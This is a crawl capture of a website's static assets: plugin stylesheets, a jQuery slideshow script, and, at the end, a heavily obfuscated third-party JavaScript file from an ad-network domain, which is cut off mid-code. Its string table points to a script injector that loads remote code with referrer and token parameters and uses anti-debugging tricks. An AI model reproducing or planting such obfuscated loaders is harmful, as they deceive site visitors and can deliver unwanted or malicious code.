--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css
body_size: -2
content:
ul#gcalagenda {padding: 0;margin:0;}
ul#gcalagenda li{list-style: none;margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4
body_size: 698
content:
.eytg_main_container .eytg-wall{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000}.eytg_main_container .eytg-wall iframe{position:absolute;top:0;left:0;width:100%;height:100%}.eytg_main_container:after,.eytg_main_container .eytg-wall:after,.eytg_main_container .easy_youtube_gallery:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.easy_youtube_gallery{display:block;position:relative}.easy_youtube_gallery .eytg-item{box-sizing:border-box;display:block;position:relative;float:left;border:0;height:auto;width:100%;box-shadow:none}.easy_youtube_gallery .eytg-item:focus{outline:none}.easy_youtube_gallery .eytg-item.active .eytg-thumbnail:before,.easy_youtube_gallery .eytg-item:hover .eytg-thumbnail:before{background-position:bottom center}.easy_youtube_gallery .eytg-item .eytg-title{position:absolute;z-index:5;width:100%;text-align:center;background:rgba(0,0,0,0.2);color:#fff;font-size:0.8rem;text-shadow:1px 1px 1px #000}.easy_youtube_gallery .eytg-item .eytg-title.top{top:0}.easy_youtube_gallery .eytg-item .eytg-title.bottom{bottom:0}.easy_youtube_gallery .eytg-item .eytg-thumbnail{position:relative;display:block;width:100%;height:0;padding-bottom:56.25%;-webkit-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#1f1f1f}.easy_youtube_gallery .eytg-item .eytg-thumbnail:before{content:" ";display:block;width:84px;height:59px;background-image:url(../img/play.png);background-position:top center;background-repeat:no-repeat;background-color:transparent;opacity:0.9;position:absolute;top:50%;left:50%;margin-left:-42px;margin-top:-30px;cursor:pointer;outline:0;transform:scale(0.75)}.easy_youtube_gallery.col-2 .eytg-item{width:50%}.easy_youtube_gallery.col-3 .eytg-item{width:33.3333%}.easy_youtube_gallery.col-4 .eytg-item{width:25%}.easy_youtube_gallery.col-5 .eytg-item{width:20%}.easy_youtube_gallery.col-6 .eytg-item{width:16.6666%}.easy_youtube_gallery.col-7 .eytg-item{width:14.2857%}.easy_youtube_gallery.col-8 .eytg-item{width:12.5%}.easy_youtube_gallery.ar-4_3 .eytg-item .eytg-thumbnail{padding-bottom:75%}.easy_youtube_gallery.ar-square .eytg-item .eytg-thumbnail{padding-bottom:100%}@media only screen and (max-width: 768px){.easy_youtube_gallery:not(.col-1) .eytg-item{width:50% !important}}@media only screen and (max-width: 480px){.easy_youtube_gallery[class*='col-'] .eytg-item{width:100% !important}}
/*# sourceMappingURL=eytg.css.map */


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4
body_size: 410
content:
/* Very Simple Contact Form */
#vscf { clear:both; }

/* Label and Input fields */
#vscf label { clear:both; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_name, #vscf_email, #vscf_subject, #vscf_sum { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; }
#vscf_message { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:90%; }
#vscf input, #vscf textarea { -webkit-appearance:none; -moz-appearance:none; }

/* Hide the 2 Honeypot fields */
#vscf_firstname, #vscf_lastname { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; visibility:hidden; display:none; }

/* Submit button */
#vscf_send { margin:5px 0; padding:5px; width:8em; border:1px solid #ccc; background:#f8f8f8; color:#333; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_send:hover { background:#f2f2f2; } 

/* Input fields error */
#vscf input.error { border-color:#e77776; }
#vscf textarea.error { border-color:#e77776; }

/* Error and Thank You message */
#vscf .error { color:#e77776; }
#vscf .hide { display:none; }
.vscf_info { clear:both; margin:0 0 10px; font-style:italic; font-size:1.25em; }

/* Widget */
.vscf_sidebar {}

--- FILE ---
content_type: application/javascript
request_url: https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3
body_size: 1942
content:
(function(a){a.EasingSliderLite=function(b){var c=this,d;c.el=b;c.$el=a(c.el);c.$viewport=c.$el.find(".easingsliderlite-viewport");c.$container=c.$viewport.find(".easingsliderlite-slides-container");c.$slides=c.$container.find(".easingsliderlite-slide");c.$images=c.$slides.find(".easingsliderlite-image");c.options=d=a.extend({},a.EasingSliderLite.defaults,a.parseJSON(c.$el.attr("data-options")));c.current=0;c.previous=0;c.count=c.$slides.length;c.width=d.dimensions.width;c.height=d.dimensions.height;c.$el.data("easingsliderlite",c);c.initialize=function(){c.$container.css({display:""});c.useCSS3=(d.general.enableCSS3)?c._supportsCSS3():false;if(c.useCSS3){c.$el.addClass("use-css3")}if(d.dimensions.responsive){c._setupResponsive()}c.supportsTouch=("ontouchstart" in document.documentElement&&d.general.enableTouch)?true:false;c.clickEvent=(c.supportsTouch)?"touchstart.easingsliderlite":"click.easingsliderlite";if(d.navigation.arrows){c._setupArrows()}if(d.navigation.pagination){c._setupPagination()}c.$slides.eq(c.current).addClass("active");c.$el.bind("beforetransition",function(){c.$slides.removeClass("active").eq(c.current).addClass("active")});if(d.playback.enabled){c.$el.one("onload",c.startPlayback)}c._preload();c.$el.trigger("initialize",c)};c._supportsCSS3=function(){var f=document.createElement("div"),g=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var e in g){if(typeof f.style[g[e]]!=="undefined"){c.vendorPrefix=g[e].replace("Perspective","").toLowerCase();return true}}return false};c._setupResponsive=function(){c.$el.addClass("is-responsive");a(window).bind("resize.easingsliderlite",function(h,i){clearTimeout(c.resizeEnd);c.resizeEnd=setTimeout(function(){a(window).trigger("resizeend");delete c.resizeEnd},50);var g=c.$viewport.outerWidth(),e=c.$viewport.outerHeight();if(g===c.width&&!i){return}c.width=g;c.height=e;if(d.transitions.effect=="slide"){var f={};if(c.useCSS3){f["-"+c.vendorPrefix+"-transition-duration"]="0ms";f["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.current*c.width)+"px, 0, 0)"}else{f.left="-"+(c.current*c.width)+"px"}c.$container.css(f);a(window).one("resizeend",function(){f["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration+"ms";c.$container.css(f)})}c.$slides.css({width:g+"px",height:e+"px"})});a(window).trigger("resize.easingsliderlite",true)};c._setupArrows=function(){var e=a(".easingsliderlite-next"),f=a(".easingsliderlite-prev"),g=a().add(e).add(f);e.bind(c.clickEvent,function(h){c.nextSlide();return false});f.bind(c.clickEvent,function(h){c.prevSlide();return false});if(d.navigation.arrows_hover){g.addClass("has-hover")}else{c.$el.one("onload",function(){g.css({opacity:1})})}c.$el.trigger("setuparrows",c)};c._setupPagination=function(){var e=a(".easingsliderlite-pagination"),f=e.children("div");f.bind(c.clickEvent,function(g){c.goToSlide(a(this).index());return false});f.eq(c.current).addClass("active").removeClass("inactive");c.$el.bind("beforetransition",function(){f.removeClass("active").addClass("inactive").eq(c.current).addClass("active").removeClass("inactive")});if(d.navigation.pagination_hover){e.addClass("has-hover")}else{c.$el.one("onload",function(){e.css({opacity:1})})}c.$el.trigger("setuppagination",c)};c._preload=function(){var f=0;var e=function(){f++;if(f>=c.count){c.$el.find(".easingsliderlite-preload").animate({opacity:0},{duration:400,complete:function(){a(this).remove();c.$el.trigger("onload")}})}};c.$images.each(function(g,h){preloadImage=new Image();preloadImage.onload=e;preloadImage.onerror=e;preloadImage.src=h.src})};c._transition=function(){c._beforeTransition();clearTimeout(c.afterTransition);c.afterTransition=setTimeout(function(){c._afterTransition();delete c.afterTransition},d.transitions.duration);if(d.transitions.effect=="slide"){if(c.useCSS3){var e={};e["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration;e["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.width*c.current)+"px, 0, 0)";c.$container.css(e)}else{c.$container.animate({left:"-"+(c.width*c.current)+"px"},d.transitions.duration)}}else{if(d.transitions.effect=="fade"){if(c.current===c.previous){return}c.order=(c.order)?c.order+1:1;c.$el.unbind("aftertransition._transition").one("aftertransition._transition",function(){c.$slides.each(function(f){var g=(f===c.current)?{"z-index":""}:{opacity:0,display:"none","z-index":""};a(this).css(g)});delete c.order;delete c.animationClear});c.$slides.eq(c.current).css({opacity:"0",display:"block","z-index":c.order}).animate({opacity:"1"},d.transitions.duration)}else{c.$el.trigger("transition",c,d.transitions.effect)}}};c._beforeTransition=function(){if(d.playback.enabled){clearTimeout(c.playbackTimer)}c.$el.trigger("beforetransition",c)};c._afterTransition=function(){if(d.playback.enabled){c.startPlayback({silent:true})}c.$el.trigger("aftertransition",c)};c.startPlayback=function(e){e=a.extend({},{silent:false},e);if(!d.playback.enabled){d.playback.enabled=true}c.runtime=new Date();
c.pauseTime=d.playback.pause;c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("startplayback",c)}};c.endPlayback=function(e){e=a.extend({},{silent:false},e);if(d.playback.enabled){d.playback.enabled=false}clearTimeout(c.playbackTimer);if(!e.silent){c.$el.trigger("endplayback",c)}};c.pausePlayback=function(e){e=a.extend({},{silent:false},e);clearTimeout(c.playbackTimer);c.runtime=Math.ceil(new Date()-c.runtime);if(!e.silent){c.$el.trigger("pauseplayback",c)}};c.resumePlayback=function(e){e=a.extend({},{silent:false},e);c.pauseTime=Math.ceil(c.pauseTime-c.runtime);c.runtime=new Date();c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("resumeplayback",c)}};c.nextSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==(c.count-1))?0:(c.current+1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("nextslide",c)}};c.prevSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==0)?(c.count-1):(c.current-1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("prevslide",c)}};c.goToSlide=function(e,f){f=a.extend({},{silent:false},f);if(c.$slides.eq(e).length==0){return}c.previous=c.current;c.current=e;c._transition(c.current,c.previous,true);if(!f.silent){c.$el.trigger("gotoslide",c,e)}};c=a.extend({},c,a.EasingSliderLite.extensions);c.initialize()};a.EasingSliderLite.defaults={general:{enableCSS3:true},navigation:{arrows:true,arrows_hover:true,arrows_position:"inside",pagination:true,pagination_hover:true,pagination_position:"inside",pagination_location:"bottom-left"},dimensions:{width:500,height:200,responsive:true},transitions:{effect:"slide",duration:500},playback:{enabled:false,pause:1000}};a.EasingSliderLite.extensions={};a.fn.EasingSliderLite=function(){return this.each(function(){new a.EasingSliderLite(this)})};a(document).ready(function(){a(".easingsliderlite").EasingSliderLite()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29733
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return 